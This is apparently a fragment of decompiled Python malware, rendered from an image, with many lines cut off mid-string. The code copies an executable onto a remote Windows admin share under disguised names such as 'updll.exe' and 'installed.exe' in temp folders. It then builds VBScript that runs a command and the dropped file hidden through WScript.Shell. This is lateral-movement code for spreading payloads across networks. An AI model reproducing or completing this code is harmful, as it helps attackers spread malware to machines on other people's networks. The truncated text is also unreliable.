 if self.__exeFile:
    if self.__fr == '1':
        try:
            installService.copy_file(self.__exeFile, installService.getShare(), 'temp\\updll.exe')
        except:
            try:
                installService.copy_file(self.__exeFile, installService.getShare(), 'windows\\temp\\updll.exe')
            except:
                pass

        self.__command = self.__command.replace('"', '""')
        vbs_cmd = '\n    Set ws = CreateObject("WScript.Shell")\n    ws.Run "%s",0\n    Set ws = CreateObject("WScript
        \n                    ' % self.__command
    else:
        if self.__fr == '3':
            try:
                installService.copy_file(self.__exeFile, installService.getShare(), 'temp\\setup-install.exe')
            except:
                try:
                    installService.copy_file(self.__exeFile, installService.getShare(), 'windows\\temp\\setup-install.
                except:
                    pass

            self.__command = self.__command.replace('"', '""')
            vbs_cmd = '\n    Set ws = CreateObject("WScript.Shell")\n    ws.Run "%s",0\n    Set ws = CreateObject("WSc
            \n                    ' % self.__command
        else:
            if self.__fr == '4':
                try:
                    installService.copy_file(self.__exeFile, installService.getShare(), 'temp\\setupinstalled.exe')
                except:
                    try:
                        installService.copy_file(self.__exeFile, installService.getShare(), 'windows\\temp\\setupinsta
                    except:
                        pass

                self.__command = self.__command.replace('"', '""')
                vbs_cmd = '\n    Set ws = CreateObject("WScript.Shell")\n    ws.Run "%s",0\n    Set ws = CreateObject(
                "c:\\\\windows\\\\temp\\\\setupinstalled.exe",0                  \n                    ' % self.__comm
            else:
                if self.__fr == '9':
                    try:
                        installService.copy_file(self.__exeFile, installService.getShare(), 'temp\\installed.exe')
                    except:
                        try:
                            installService.copy_file(self.__exeFile, installService.getShare(), 'windows\\temp\\instal
                        except:
                            pass

                    self.__command = self.__command.replace('"', '""')
                    vbs_cmd = '\n    Set ws = CreateObject("WScript.Shell")\n    ws.Run "%s",0\n    Set ws = CreateObj
                    "c:\\\\windows\\\\temp\\\\installed.exe",0                  \n                    ' % self.__comma